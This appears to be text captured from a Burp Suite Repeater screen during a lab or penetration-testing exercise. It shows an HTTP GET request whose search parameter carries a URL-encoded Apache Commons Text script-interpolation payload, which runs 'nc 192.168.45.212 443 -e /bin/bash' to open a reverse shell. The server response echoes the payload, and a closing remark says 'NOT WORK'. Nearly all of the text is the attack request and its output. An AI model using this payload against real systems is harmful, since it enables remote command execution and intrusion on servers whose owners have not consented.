 Send Cancel < ▼ > ▼ Target: http
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 GET /search?query=
%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nc%20192.168.45.212%20443%20-e%20%2Fbin%
2Fbash%27%29%7D HTTP/1.1
2 Host: 192.168.207.150:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 118
4 Date: Tue, 06 Jun 2023 17:05:38 GMT
5 Connection: close
6
7 {"query":"${script:javascript:java.lang.Runtime.getRuntime().exec('nc 192.168.45.212 443 -e
/bin/bash')}","result":""}
NOT WORK